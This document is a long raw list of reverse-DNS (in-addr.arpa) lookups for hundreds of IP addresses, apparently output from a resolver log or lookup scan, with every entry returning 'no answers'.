- 0.251.0.103.in-addr.arpa ---> no answers

- 0.43.206.190.in-addr.arpa ---> no answers
- 0.46.19.218.in-addr.arpa ---> no answers
- 0.42.0.73.in-addr.arpa ---> no answers
- 0.160.14.54.in-addr.arpa ---> no answers
- 0.167.69.25.in-addr.arpa ---> no answers
- 0.173.230.190.in-addr.arpa ---> no answers
- 0.170.75.198.in-addr.arpa ---> no answers
- 0.11.149.8.in-addr.arpa ---> no answers
- 0.172.223.7.in-addr.arpa ---> no answers
- 0.170.246.150.in-addr.arpa ---> no answers
- 0.13.180.27.in-addr.arpa ---> no answers
- 0.176.216.92.in-addr.arpa ---> no answers
- 0.176.180.185.in-addr.arpa ---> no answers
- 0.68.158.122.in-addr.arpa ---> no answers
- 0.25.108.222.in-addr.arpa ---> no answers
- 0.146.95.51.in-addr.arpa ---> no answers
- 0.78.10.111.in-addr.arpa ---> no answers
- 0.78.48.51.in-addr.arpa ---> no answers
- 0.78.95.144.in-addr.arpa ---> no answers
- 0.149.95.186.in-addr.arpa ---> no answers
- 0.179.100.104.in-addr.arpa ---> no answers
- 0.185.147.199.in-addr.arpa ---> no answers
- 0.197.135.93.in-addr.arpa ---> no answers
- 0.202.41.213.in-addr.arpa ---> no answers
- 0.8.192.214.in-addr.arpa ---> no answers
- 0.32.198.34.in-addr.arpa ---> no answers
- 0.179.129.145.in-addr.arpa ---> no answers
- 0.145.198.118.in-addr.arpa ---> no answers
- 0.139.198.59.in-addr.arpa ---> no answers
- 0.181.22.198.in-addr.arpa ---> no answers
- 0.232.125.63.in-addr.arpa ---> no answers
- 0.92.115.192.in-addr.arpa ---> no answers
- 0.32.135.110.in-addr.arpa ---> no answers
- 0.198.242.10.in-addr.arpa ---> no answers
- 0.49.20.37.in-addr.arpa ---> no answers
- 1.38.38.38.in-addr.arpa ---> no answers
- 1.242.112.237.in-addr.arpa ---> no answers
- 1.121.142.229.in-addr.arpa ---> no answers
- 1.124.153.238.in-addr.arpa ---> no answers
- 1.165.120.238.in-addr.arpa ---> no answers
- 1.127.94.209.in-addr.arpa ---> no answers
- 1.19.250.80.in-addr.arpa ---> no answers
- 1.127.0.228.in-addr.arpa ---> no answers
- 1.129.74.147.in-addr.arpa ---> no answers
- 1.148.218.61.in-addr.arpa ---> no answers
- 1.163.231.80.in-addr.arpa ---> no answers
- 1.4.56.85.in-addr.arpa ---> no answers
- 1.250.23.114.in-addr.arpa ---> no answers
- 1.53.173.83.in-addr.arpa ---> no answers
- 1.66.156.226.in-addr.arpa ---> no answers
- 1.244.92.81.in-addr.arpa ---> no answers
- 1.180.99.168.in-addr.arpa ---> no answers
- 1.186.202.135.in-addr.arpa ---> no answers
- 1.189.198.141.in-addr.arpa ---> no answers
- 1.96.33.196.in-addr.arpa ---> no answers
- 1.224.148.6.in-addr.arpa ---> no answers
- 1.70.31.139.in-addr.arpa ---> no answers

- 1.73.24.153.in-addr.arpa ---> no answers
- 1.73.95.132.in-addr.arpa ---> no answers
- 1.161.188.41.in-addr.arpa ---> no answers
- 1.89.191.177.in-addr.arpa ---> no answers
- 1.161.188.11.in-addr.arpa ---> no answers
- 1.154.188.149.in-addr.arpa ---> no answers
- 1.239.124.179.in-addr.arpa ---> no answers
- 1.83.191.65.in-addr.arpa ---> no answers
- 1.56.41.210.in-addr.arpa ---> no answers
- 1.92.220.202.in-addr.arpa ---> no answers
- 1.105.27.117.in-addr.arpa ---> no answers
- 1.67.123.130.in-addr.arpa ---> no answers
- 1.98.216.34.in-addr.arpa ---> no answers
- 1.194.213.35.in-addr.arpa ---> no answers
- 1.89.83.169.in-addr.arpa ---> no answers
- 1.62.27.173.in-addr.arpa ---> no answers
- 1.88.36.56.in-addr.arpa ---> no answers
- 1.108.27.174.in-addr.arpa ---> no answers
- 1.113.62.62.in-addr.arpa ---> no answers
- 1.91.93.227.in-addr.arpa ---> no answers
- 1.136.173.216.in-addr.arpa ---> no answers
- 1.157.27.31.in-addr.arpa ---> no answers
- 1.242.29.232.in-addr.arpa ---> no answers
- 1.237.16.72.in-addr.arpa ---> no answers
- 1.196.217.231.in-addr.arpa ---> no answers
- 1.43.156.230.in-addr.arpa ---> no answers
- 1.176.219.184.in-addr.arpa ---> no answers
- 1.113.32.91.in-addr.arpa ---> no answers
- 1.113.32.103.in-addr.arpa ---> no answers
- 1.131.119.165.in-addr.arpa ---> no answers
- 1.234.216.161.in-addr.arpa ---> no answers
- 1.217.184.7.in-addr.arpa ---> no answers
- 1.113.35.78.in-addr.arpa ---> no answers
- 1.134.106.181.in-addr.arpa ---> no answers
- 1.65.74.165.in-addr.arpa ---> no answers
- 1.68.218.192.in-addr.arpa ---> no answers
- 1.186.84.70.in-addr.arpa ---> no answers
- 1.67.237.94.in-addr.arpa ---> no answers
- 1.70.14.16.in-addr.arpa ---> no answers
- 1.74.149.90.in-addr.arpa ---> no answers
- 1.14.145.50.in-addr.arpa ---> no answers
- 1.209.202.228.in-addr.arpa ---> no answers
- 1.95.188.71.in-addr.arpa ---> no answers
- 1.127.229.89.in-addr.arpa ---> no answers
- 1.127.229.130.in-addr.arpa ---> no answers
- 1.95.178.29.in-addr.arpa ---> no answers
- 1.6.68.172.in-addr.arpa ---> no answers
- 1.121.41.37.in-addr.arpa ---> no answers
- 1.83.152.116.in-addr.arpa ---> no answers
- 1.95.175.53.in-addr.arpa ---> no answers
- 1.98.225.51.in-addr.arpa ---> no answers
- 1.214.187.229.in-addr.arpa ---> no answers
- 1.53.199.27.in-addr.arpa ---> no answers
- 1.117.136.163.in-addr.arpa ---> no answers
- 1.248.53.126.in-addr.arpa ---> no answers
- 1.241.53.19.in-addr.arpa ---> no answers
- 1.245.112.39.in-addr.arpa ---> no answers

- 1.181.8.74.in-addr.arpa ---> no answers
- 1.181.11.92.in-addr.arpa ---> no answers
- 1.49.133.61.in-addr.arpa ---> no answers
- 1.181.11.181.in-addr.arpa ---> no answers
- 1.222.112.98.in-addr.arpa ---> no answers
- 1.42.222.233.in-addr.arpa ---> no answers
- 1.11.73.181.in-addr.arpa ---> no answers
- 1.236.112.181.in-addr.arpa ---> no answers
- 1.38.38.41.in-addr.arpa ---> no answers
- 1.118.126.91.in-addr.arpa ---> no answers
- 1.237.227.166.in-addr.arpa ---> no answers
- 1.95.70.103.in-addr.arpa ---> no answers
- 1.14.73.173.in-addr.arpa ---> no answers
- 1.95.74.10.in-addr.arpa ---> no answers
- 1.171.193.44.in-addr.arpa ---> no answers
- 1.79.148.214.in-addr.arpa ---> no answers
- 1.79.85.8.in-addr.arpa ---> no answers
- 1.20.81.131.in-addr.arpa ---> no answers
- 1.56.86.149.in-addr.arpa ---> no answers
- 1.182.86.123.in-addr.arpa ---> no answers
- 1.68.35.55.in-addr.arpa ---> no answers
- 1.192.192.47.in-addr.arpa ---> no answers
- 1.16.150.79.in-addr.arpa ---> no answers
- 1.229.154.163.in-addr.arpa ---> no answers
- 1.59.86.173.in-addr.arpa ---> no answers
- 1.151.71.160.in-addr.arpa ---> no answers
- 1.79.168.10.in-addr.arpa ---> no answers
- 1.148.168.203.in-addr.arpa ---> no answers
- 1.5.129.123.in-addr.arpa ---> no answers
- 1.99.168.113.in-addr.arpa ---> no answers
- 1.20.150.47.in-addr.arpa ---> no answers
- 1.144.239.210.in-addr.arpa ---> no answers
- 1.144.182.221.in-addr.arpa ---> no answers
- 1.137.215.15.in-addr.arpa ---> no answers
- 1.177.199.12.in-addr.arpa ---> no answers
- 1.43.51.60.in-addr.arpa ---> no answers
- 1.180.251.79.in-addr.arpa ---> no answers
- 1.33.179.55.in-addr.arpa ---> no answers
- 1.235.106.152.in-addr.arpa ---> no answers
- 1.121.125.218.in-addr.arpa ---> no answers
- 1.111.85.181.in-addr.arpa ---> no answers
- 1.208.233.103.in-addr.arpa ---> no answers
- 1.210.105.133.in-addr.arpa ---> no answers
- 1.249.146.75.in-addr.arpa ---> no answers
- 1.196.127.44.in-addr.arpa ---> no answers
- 1.158.112.161.in-addr.arpa ---> no answers
- 1.189.196.33.in-addr.arpa ---> no answers
- 1.116.24.74.in-addr.arpa ---> no answers
- 1.7.134.149.in-addr.arpa ---> no answers
- 1.14.192.193.in-addr.arpa ---> no answers
- 1.155.115.179.in-addr.arpa ---> no answers
- 1.77.208.87.in-addr.arpa ---> no answers
- 1.199.205.12.in-addr.arpa ---> no answers
- 1.199.124.126.in-addr.arpa ---> no answers
- 1.153.201.155.in-addr.arpa ---> no answers
- 1.56.68.187.in-addr.arpa ---> no answers
- 1.60.201.235.in-addr.arpa ---> no answers

- 1.202.207.170.in-addr.arpa ---> no answers
- 1.32.209.206.in-addr.arpa ---> no answers
- 1.199.221.158.in-addr.arpa ---> no answers
- 1.227.30.144.in-addr.arpa ---> no answers
- 1.38.78.27.in-addr.arpa ---> no answers
- 1.181.207.198.in-addr.arpa ---> no answers
- 1.183.113.207.in-addr.arpa ---> no answers
- 1.251.245.219.in-addr.arpa ---> no answers
- 1.244.224.236.in-addr.arpa ---> no answers
- 1.232.205.90.in-addr.arpa ---> no answers
- 1.32.28.67.in-addr.arpa ---> no answers
- 1.232.205.71.in-addr.arpa ---> no answers
- 1.233.116.115.in-addr.arpa ---> no answers
- 1.196.19.15.in-addr.arpa ---> no answers
- 1.135.186.202.in-addr.arpa ---> no answers
- 1.60.202.11.in-addr.arpa ---> no answers
- 1.24.251.147.in-addr.arpa ---> no answers
- 1.92.0.111.in-addr.arpa ---> no answers
- 1.58.68.60.in-addr.arpa ---> no answers
- 1.127.228.121.in-addr.arpa ---> no answers
- 1.138.27.29.in-addr.arpa ---> no answers
- 1.235.117.217.in-addr.arpa ---> no answers
- 1.120.182.12.in-addr.arpa ---> no answers
- 1.127.228.57.in-addr.arpa ---> no answers
- 1.155.141.125.in-addr.arpa ---> no answers
- 1.153.192.97.in-addr.arpa ---> no answers
- 1.73.253.159.in-addr.arpa ---> no answers
- 1.153.255.81.in-addr.arpa ---> no answers
- 1.242.22.156.in-addr.arpa ---> no answers
- 1.153.15.126.in-addr.arpa ---> no answers
- 1.80.100.62.in-addr.arpa ---> no answers
- 1.244.52.79.in-addr.arpa ---> no answers
- 1.147.189.148.in-addr.arpa ---> no answers
- 1.191.14.60.in-addr.arpa ---> no answers
- 1.179.45.38.in-addr.arpa ---> no answers
- 1.66.49.31.in-addr.arpa ---> no answers
- 1.19.78.233.in-addr.arpa ---> no answers
- 1.81.158.193.in-addr.arpa ---> no answers
- 1.131.78.73.in-addr.arpa ---> no answers
- 1.137.241.189.in-addr.arpa ---> no answers
- 1.203.135.29.in-addr.arpa ---> no answers
- 1.75.253.1.in-addr.arpa ---> no answers
- 1.146.24.155.in-addr.arpa ---> no answers
- 1.187.67.115.in-addr.arpa ---> no answers
- 1.110.114.216.in-addr.arpa ---> no answers
- 1.186.154.145.in-addr.arpa ---> no answers
- 1.230.214.180.in-addr.arpa ---> no answers
- 1.82.153.176.in-addr.arpa ---> no answers
- 1.22.71.207.in-addr.arpa ---> no answers
- 1.47.107.132.in-addr.arpa ---> no answers
- 1.174.158.173.in-addr.arpa ---> no answers
- 1.104.146.25.in-addr.arpa ---> no answers
- 1.196.8.59.in-addr.arpa ---> no answers
- 1.111.146.112.in-addr.arpa ---> no answers
- 1.215.227.186.in-addr.arpa ---> no answers
- 1.29.194.168.in-addr.arpa ---> no answers
- 1.9.159.100.in-addr.arpa ---> no answers

- 1.140.5.112.in-addr.arpa ---> no answers
- 1.107.232.214.in-addr.arpa ---> no answers
- 1.249.227.50.in-addr.arpa ---> no answers
- 1.192.45.106.in-addr.arpa ---> no answers
- 1.227.227.84.in-addr.arpa ---> no answers
- 1.44.227.94.in-addr.arpa ---> no answers
- 1.116.15.133.in-addr.arpa ---> no answers
- 1.244.2.158.in-addr.arpa ---> no answers
- 1.253.139.165.in-addr.arpa ---> no answers
- 1.99.42.81.in-addr.arpa ---> no answers
- 1.99.39.15.in-addr.arpa ---> no answers
- 1.134.5.200.in-addr.arpa ---> no answers
- 1.196.12.173.in-addr.arpa ---> no answers
- 1.7.224.85.in-addr.arpa ---> no answers
- 1.253.147.110.in-addr.arpa ---> no answers
- 1.227.228.159.in-addr.arpa ---> no answers
- 1.42.74.137.in-addr.arpa ---> no answers
- 1.55.116.124.in-addr.arpa ---> no answers
- 1.10.80.170.in-addr.arpa ---> no answers
- 1.111.146.40.in-addr.arpa ---> no answers
- 1.206.213.155.in-addr.arpa ---> no answers
- 1.104.146.79.in-addr.arpa ---> no answers
- 1.4.225.213.in-addr.arpa ---> no answers
- 1.31.150.175.in-addr.arpa ---> no answers
- 1.7.37.193.in-addr.arpa ---> no answers
- 1.53.156.13.in-addr.arpa ---> no answers
- 1.216.209.113.in-addr.arpa ---> no answers
- 1.221.95.175.in-addr.arpa ---> no answers
- 1.3.151.11.in-addr.arpa ---> no answers
- 1.234.12.178.in-addr.arpa ---> no answers
- 1.76.190.3.in-addr.arpa ---> no answers
- 1.135.235.214.in-addr.arpa ---> no answers
- 1.220.217.19.in-addr.arpa ---> no answers
- 1.69.190.194.in-addr.arpa ---> no answers
- 1.229.21.110.in-addr.arpa ---> no answers
- 1.36.247.95.in-addr.arpa ---> no answers
- 1.3.21.44.in-addr.arpa ---> no answers
- 1.0.17.147.in-addr.arpa ---> no answers
- 1.3.21.64.in-addr.arpa ---> no answers
- 1.91.57.219.in-addr.arpa ---> no answers
- 1.17.57.170.in-addr.arpa ---> no answers
- 1.191.139.212.in-addr.arpa ---> no answers
- 1.128.2.200.in-addr.arpa ---> no answers
- 1.45.99.200.in-addr.arpa ---> no answers
- 1.22.124.89.in-addr.arpa ---> no answers
- 1.104.213.178.in-addr.arpa ---> no answers
- 1.211.52.216.in-addr.arpa ---> no answers
- 1.128.148.206.in-addr.arpa ---> no answers
- 1.126.238.14.in-addr.arpa ---> no answers
- 1.117.148.219.in-addr.arpa ---> no answers
- 1.130.133.183.in-addr.arpa ---> no answers
- 1.172.223.202.in-addr.arpa ---> no answers
- 1.126.133.96.in-addr.arpa ---> no answers
- 1.164.197.44.in-addr.arpa ---> no answers
- 1.208.168.190.in-addr.arpa ---> no answers
- 1.212.54.151.in-addr.arpa ---> no answers
- 1.205.29.209.in-addr.arpa ---> no answers

- 1.205.181.219.in-addr.arpa ---> no answers
- 1.50.125.15.in-addr.arpa ---> no answers
- 1.162.161.55.in-addr.arpa ---> no answers
- 1.221.76.60.in-addr.arpa ---> no answers
- 1.7.40.87.in-addr.arpa ---> no answers
- 1.15.170.130.in-addr.arpa ---> no answers
- 1.193.74.23.in-addr.arpa ---> no answers
- 1.69.188.22.in-addr.arpa ---> no answers
- 1.180.35.30.in-addr.arpa ---> no answers
- 1.151.35.207.in-addr.arpa ---> no answers
- 1.183.32.192.in-addr.arpa ---> no answers
- 1.180.158.52.in-addr.arpa ---> no answers
- 1.239.85.69.in-addr.arpa ---> no answers
- 1.6.21.194.in-addr.arpa ---> no answers
- 1.229.0.86.in-addr.arpa ---> no answers
- 1.182.204.149.in-addr.arpa ---> no answers
- 1.229.0.218.in-addr.arpa ---> no answers
- 1.182.3.40.in-addr.arpa ---> no answers
- 1.44.218.69.in-addr.arpa ---> no answers
- 1.22.109.140.in-addr.arpa ---> no answers
- 1.182.221.132.in-addr.arpa ---> no answers
- 1.250.17.20.in-addr.arpa ---> no answers
- 1.223.238.162.in-addr.arpa ---> no answers
- 1.229.0.9.in-addr.arpa ---> no answers
- 1.48.157.68.in-addr.arpa ---> no answers
- 1.153.14.179.in-addr.arpa ---> no answers
- 1.239.25.37.in-addr.arpa ---> no answers
- 1.73.234.177.in-addr.arpa ---> no answers
- 1.135.18.124.in-addr.arpa ---> no answers
- 1.135.18.209.in-addr.arpa ---> no answers
- 1.54.18.49.in-addr.arpa ---> no answers
- 1.73.193.65.in-addr.arpa ---> no answers
- 1.56.152.112.in-addr.arpa ---> no answers
- 1.239.29.69.in-addr.arpa ---> no answers
- 1.7.234.45.in-addr.arpa ---> no answers
- 1.151.226.60.in-addr.arpa ---> no answers
- 1.176.6.170.in-addr.arpa ---> no answers
- 1.33.243.61.in-addr.arpa ---> no answers
- 1.33.247.77.in-addr.arpa ---> no answers
- 1.112.179.104.in-addr.arpa ---> no answers
- 1.44.105.10.in-addr.arpa ---> no answers
- 1.9.138.55.in-addr.arpa ---> no answers
- 1.206.191.219.in-addr.arpa ---> no answers
- 1.160.227.75.in-addr.arpa ---> no answers
- 1.179.56.4.in-addr.arpa ---> no answers
- 1.176.3.62.in-addr.arpa ---> no answers
- 1.126.229.80.in-addr.arpa ---> no answers
- 1.169.239.220.in-addr.arpa ---> no answers
- 1.69.163.24.in-addr.arpa ---> no answers
- 1.216.169.162.in-addr.arpa ---> no answers
- 1.18.168.47.in-addr.arpa ---> no answers
- 1.72.166.116.in-addr.arpa ---> no answers
- 1.252.166.221.in-addr.arpa ---> no answers
- 1.76.222.44.in-addr.arpa ---> no answers
- 1.144.104.52.in-addr.arpa ---> no answers
- 1.73.189.27.in-addr.arpa ---> no answers
- 1.60.56.113.in-addr.arpa ---> no answers

- 1.232.9.169.in-addr.arpa ---> no answers
- 1.225.155.108.in-addr.arpa ---> no answers
- 1.74.152.201.in-addr.arpa ---> no answers
- 1.55.71.199.in-addr.arpa ---> no answers
- 1.187.242.16.in-addr.arpa ---> no answers
- 1.164.96.194.in-addr.arpa ---> no answers
- 1.38.31.50.in-addr.arpa ---> no answers
- 1.217.148.222.in-addr.arpa ---> no answers
- 1.164.35.86.in-addr.arpa ---> no answers
- 1.113.219.30.in-addr.arpa ---> no answers
- 1.158.215.200.in-addr.arpa ---> no answers
- 1.87.187.155.in-addr.arpa ---> no answers
- 1.9.78.60.in-addr.arpa ---> no answers
- 1.146.15.40.in-addr.arpa ---> no answers
- 1.163.180.111.in-addr.arpa ---> no answers
- 1.154.177.139.in-addr.arpa ---> no answers
- 1.44.215.53.in-addr.arpa ---> no answers
- 1.35.60.60.in-addr.arpa ---> no answers
- 1.6.243.24.in-addr.arpa ---> no answers
- 1.160.170.70.in-addr.arpa ---> no answers
- 1.138.5.34.in-addr.arpa ---> no answers
- 1.6.54.78.in-addr.arpa ---> no answers
- 1.125.178.44.in-addr.arpa ---> no answers
- 1.216.110.223.in-addr.arpa ---> no answers
- 1.252.51.37.in-addr.arpa ---> no answers
- 1.129.4.103.in-addr.arpa ---> no answers
- 1.1.51.8.in-addr.arpa ---> no answers
- 1.151.69.8.in-addr.arpa ---> no answers
- 1.129.1.103.in-addr.arpa ---> no answers
- 1.90.98.70.in-addr.arpa ---> no answers
- 1.207.75.48.in-addr.arpa ---> no answers
- 1.217.224.112.in-addr.arpa ---> no answers
- 1.129.4.87.in-addr.arpa ---> no answers
- 1.127.73.19.in-addr.arpa ---> no answers
- 1.55.70.141.in-addr.arpa ---> no answers
- 1.235.239.35.in-addr.arpa ---> no answers
- 1.125.243.115.in-addr.arpa ---> no answers
- 1.8.10.96.in-addr.arpa ---> no answers
- 1.143.42.214.in-addr.arpa ---> no answers
- 1.80.114.1.in-addr.arpa ---> no answers
- 1.140.100.107.in-addr.arpa ---> no answers
- 1.109.174.65.in-addr.arpa ---> no answers
- 1.31.60.59.in-addr.arpa ---> no answers
- 1.237.5.154.in-addr.arpa ---> no answers
- 1.176.60.12.in-addr.arpa ---> no answers
- 1.225.96.23.in-addr.arpa ---> no answers
- 1.31.136.82.in-addr.arpa ---> no answers
- 1.238.23.71.in-addr.arpa ---> no answers
- 1.107.45.33.in-addr.arpa ---> no answers
- 1.231.89.111.in-addr.arpa ---> no answers
- 1.247.153.110.in-addr.arpa ---> no answers
- 1.244.218.86.in-addr.arpa ---> no answers
- 1.104.45.66.in-addr.arpa ---> no answers
- 1.70.171.114.in-addr.arpa ---> no answers
- 1.87.136.140.in-addr.arpa ---> no answers
- 1.145.141.169.in-addr.arpa ---> no answers
- 1.29.160.131.in-addr.arpa ---> no answers

- 1.167.8.67.in-addr.arpa ---> no answers
- 1.152.55.78.in-addr.arpa ---> no answers
- 1.244.121.12.in-addr.arpa ---> no answers
- 1.79.75.72.in-addr.arpa ---> no answers
- 1.77.209.222.in-addr.arpa ---> no answers
- 1.35.109.167.in-addr.arpa ---> no answers
- 2.247.46.225.in-addr.arpa ---> no answers
- 2.183.34.229.in-addr.arpa ---> no answers
- 2.217.222.226.in-addr.arpa ---> no answers
- 2.58.104.226.in-addr.arpa ---> no answers
- 2.116.130.236.in-addr.arpa ---> no answers
- 2.62.166.232.in-addr.arpa ---> no answers
- 2.54.49.233.in-addr.arpa ---> no answers
- 2.138.142.98.in-addr.arpa ---> no answers
- 2.197.226.228.in-addr.arpa ---> no answers
- 2.44.99.231.in-addr.arpa ---> no answers
- 2.158.67.226.in-addr.arpa ---> no answers
- 2.205.209.71.in-addr.arpa ---> no answers
- 2.47.196.230.in-addr.arpa ---> no answers
- 2.87.162.229.in-addr.arpa ---> no answers
- 2.31.64.121.in-addr.arpa ---> no answers
- 2.146.222.74.in-addr.arpa ---> no answers
- 2.199.219.3.in-addr.arpa ---> no answers
- 2.5.232.111.in-addr.arpa ---> no answers
- 2.142.225.229.in-addr.arpa ---> no answers
- 2.214.5.232.in-addr.arpa ---> no answers
- 2.6.199.233.in-addr.arpa ---> no answers
- 2.65.134.101.in-addr.arpa ---> no answers
- 2.207.61.42.in-addr.arpa ---> no answers
- 2.91.243.188.in-addr.arpa ---> no answers
- 2.201.246.95.in-addr.arpa ---> no answers
- 2.214.161.9.in-addr.arpa ---> no answers
- 2.146.221.194.in-addr.arpa ---> no answers
- 2.210.168.20.in-addr.arpa ---> no answers
- 2.52.71.120.in-addr.arpa ---> no answers
- 2.140.53.116.in-addr.arpa ---> no answers
- 2.68.114.48.in-addr.arpa ---> no answers
- 2.55.91.82.in-addr.arpa ---> no answers
- 2.40.225.39.in-addr.arpa ---> no answers
- 2.58.120.10.in-addr.arpa ---> no answers
- 2.62.133.94.in-addr.arpa ---> no answers
- 2.40.232.172.in-addr.arpa ---> no answers
- 2.55.81.82.in-addr.arpa ---> no answers
- 2.48.61.53.in-addr.arpa ---> no answers
- 2.86.98.93.in-addr.arpa ---> no answers
- 2.240.140.60.in-addr.arpa ---> no answers
- 2.121.121.224.in-addr.arpa ---> no answers
- 2.124.157.234.in-addr.arpa ---> no answers
- 2.113.162.135.in-addr.arpa ---> no answers
- 2.125.64.167.in-addr.arpa ---> no answers
- 2.78.103.39.in-addr.arpa ---> no answers
- 2.199.216.49.in-addr.arpa ---> no answers
- 2.38.38.100.in-addr.arpa ---> no answers
- 2.117.14.180.in-addr.arpa ---> no answers
- 2.94.242.226.in-addr.arpa ---> no answers
- 2.43.165.186.in-addr.arpa ---> no answers
- 2.121.14.128.in-addr.arpa ---> no answers

- 2.131.54.13.in-addr.arpa ---> no answers
- 2.46.34.22.in-addr.arpa ---> no answers
- 2.30.153.140.in-addr.arpa ---> no answers
- 2.127.50.106.in-addr.arpa ---> no answers
- 2.235.187.81.in-addr.arpa ---> no answers
- 2.101.238.180.in-addr.arpa ---> no answers
- 2.161.77.5.in-addr.arpa ---> no answers
- 2.228.153.63.in-addr.arpa ---> no answers
- 2.67.35.214.in-addr.arpa ---> no answers
- 2.156.235.231.in-addr.arpa ---> no answers
- 2.212.12.94.in-addr.arpa ---> no answers
- 2.67.31.94.in-addr.arpa ---> no answers
- 2.57.35.143.in-addr.arpa ---> no answers
- 2.51.31.49.in-addr.arpa ---> no answers
- 2.173.25.140.in-addr.arpa ---> no answers
- 2.199.90.82.in-addr.arpa ---> no answers
- 2.57.200.210.in-addr.arpa ---> no answers
- 2.9.22.155.in-addr.arpa ---> no answers
- 2.200.33.62.in-addr.arpa ---> no answers
- 2.190.29.158.in-addr.arpa ---> no answers
- 2.76.149.45.in-addr.arpa ---> no answers
- 2.52.232.133.in-addr.arpa ---> no answers
- 2.239.12.77.in-addr.arpa ---> no answers
- 2.215.212.146.in-addr.arpa ---> no answers
- 2.52.232.89.in-addr.arpa ---> no answers
- 2.106.215.169.in-addr.arpa ---> no answers
- 2.128.175.102.in-addr.arpa ---> no answers
- 2.52.232.112.in-addr.arpa ---> no answers
- 2.233.124.23.in-addr.arpa ---> no answers
- 2.225.95.128.in-addr.arpa ---> no answers
- 2.220.168.237.in-addr.arpa ---> no answers
- 2.47.27.146.in-addr.arpa ---> no answers
- 2.216.123.54.in-addr.arpa ---> no answers
- 2.222.95.78.in-addr.arpa ---> no answers
- 2.135.145.205.in-addr.arpa ---> no answers
- 2.21.170.215.in-addr.arpa ---> no answers
- 2.40.243.110.in-addr.arpa ---> no answers
- 2.94.157.14.in-addr.arpa ---> no answers
- 2.137.106.31.in-addr.arpa ---> no answers
- 2.143.109.48.in-addr.arpa ---> no answers
- 2.226.85.78.in-addr.arpa ---> no answers
- 2.244.112.20.in-addr.arpa ---> no answers
- 2.52.116.95.in-addr.arpa ---> no answers
- 2.106.222.19.in-addr.arpa ---> no answers
- 2.87.204.238.in-addr.arpa ---> no answers
- 2.91.167.166.in-addr.arpa ---> no answers
- 2.143.163.63.in-addr.arpa ---> no answers
- 2.140.178.125.in-addr.arpa ---> no answers
- 2.146.163.171.in-addr.arpa ---> no answers
- 2.216.178.78.in-addr.arpa ---> no answers
- 2.230.6.93.in-addr.arpa ---> no answers
- 2.127.23.85.in-addr.arpa ---> no answers
- 2.76.167.7.in-addr.arpa ---> no answers
- 2.158.97.140.in-addr.arpa ---> no answers
- 2.140.188.34.in-addr.arpa ---> no answers
- 2.144.200.136.in-addr.arpa ---> no answers
- 2.35.123.220.in-addr.arpa ---> no answers

- 2.149.193.200.in-addr.arpa ---> no answers
- 2.167.127.230.in-addr.arpa ---> no answers
- 2.149.56.153.in-addr.arpa ---> no answers
- 2.215.108.83.in-addr.arpa ---> no answers
- 2.119.223.34.in-addr.arpa ---> no answers
- 2.165.165.216.in-addr.arpa ---> no answers
- 2.190.34.119.in-addr.arpa ---> no answers
- 2.220.152.39.in-addr.arpa ---> no answers
- 2.89.44.146.in-addr.arpa ---> no answers
- 2.232.187.33.in-addr.arpa ---> no answers
- 2.101.241.103.in-addr.arpa ---> no answers
- 2.125.141.55.in-addr.arpa ---> no answers
- 2.22.231.227.in-addr.arpa ---> no answers
- 2.20.104.155.in-addr.arpa ---> no answers
- 2.61.118.225.in-addr.arpa ---> no answers
- 2.62.41.70.in-addr.arpa ---> no answers
- 2.219.212.176.in-addr.arpa ---> no answers
- 2.180.165.25.in-addr.arpa ---> no answers
- 2.51.191.163.in-addr.arpa ---> no answers
- 2.157.184.17.in-addr.arpa ---> no answers
- 2.137.229.121.in-addr.arpa ---> no answers
- 2.146.13.208.in-addr.arpa ---> no answers
- 2.168.165.214.in-addr.arpa ---> no answers
- 2.244.183.222.in-addr.arpa ---> no answers
- 2.43.41.5.in-addr.arpa ---> no answers
- 2.177.181.133.in-addr.arpa ---> no answers
- 2.206.74.147.in-addr.arpa ---> no answers
- 2.8.138.75.in-addr.arpa ---> no answers
- 2.157.171.95.in-addr.arpa ---> no answers
- 2.63.8.171.in-addr.arpa ---> no answers
- 2.16.170.143.in-addr.arpa ---> no answers
- 2.251.15.194.in-addr.arpa ---> no answers
- 2.144.197.129.in-addr.arpa ---> no answers
- 2.237.87.191.in-addr.arpa ---> no answers
- 2.145.65.4.in-addr.arpa ---> no answers
- 2.148.77.231.in-addr.arpa ---> no answers
- 2.161.96.227.in-addr.arpa ---> no answers
- 2.222.226.103.in-addr.arpa ---> no answers
- 2.197.67.134.in-addr.arpa ---> no answers
- 2.76.15.40.in-addr.arpa ---> no answers
- 2.140.222.116.in-addr.arpa ---> no answers
- 2.130.46.32.in-addr.arpa ---> no answers
- 2.108.179.118.in-addr.arpa ---> no answers
- 2.97.2.101.in-addr.arpa ---> no answers
- 2.158.57.236.in-addr.arpa ---> no answers
- 2.130.54.69.in-addr.arpa ---> no answers
- 2.34.104.71.in-addr.arpa ---> no answers
- 2.2.18.26.in-addr.arpa ---> no answers
- 2.47.101.210.in-addr.arpa ---> no answers
- 2.6.190.156.in-addr.arpa ---> no answers
- 2.194.91.28.in-addr.arpa ---> no answers
- 2.6.138.67.in-addr.arpa ---> no answers
- 2.159.207.48.in-addr.arpa ---> no answers
- 2.15.106.55.in-addr.arpa ---> no answers
- 2.13.207.21.in-addr.arpa ---> no answers
- 2.233.205.224.in-addr.arpa ---> no answers
- 2.226.89.29.in-addr.arpa ---> no answers

- 2.169.232.37.in-addr.arpa ---> no answers
- 2.94.224.95.in-addr.arpa ---> no answers
- 2.239.101.178.in-addr.arpa ---> no answers
- 2.7.67.69.in-addr.arpa ---> no answers
- 2.13.15.120.in-addr.arpa ---> no answers
- 2.13.15.129.in-addr.arpa ---> no answers
- 2.32.193.75.in-addr.arpa ---> no answers
- 2.28.228.189.in-addr.arpa ---> no answers
- 2.239.137.198.in-addr.arpa ---> no answers
- 2.112.121.48.in-addr.arpa ---> no answers
- 2.75.196.180.in-addr.arpa ---> no answers
- 2.50.196.173.in-addr.arpa ---> no answers
- 2.37.149.223.in-addr.arpa ---> no answers
- 2.228.214.39.in-addr.arpa ---> no answers
- 2.115.97.183.in-addr.arpa ---> no answers
- 2.227.154.177.in-addr.arpa ---> no answers
- 2.40.186.204.in-addr.arpa ---> no answers
- 2.72.217.195.in-addr.arpa ---> no answers
- 2.47.199.201.in-addr.arpa ---> no answers
- 2.47.146.46.in-addr.arpa ---> no answers
- 2.187.186.217.in-addr.arpa ---> no answers
- 2.33.151.193.in-addr.arpa ---> no answers
- 2.59.157.37.in-addr.arpa ---> no answers
- 2.81.8.142.in-addr.arpa ---> no answers
- 2.198.99.82.in-addr.arpa ---> no answers
- 2.209.116.163.in-addr.arpa ---> no answers
- 2.238.164.141.in-addr.arpa ---> no answers
- 2.201.176.228.in-addr.arpa ---> no answers
- 2.250.145.11.in-addr.arpa ---> no answers
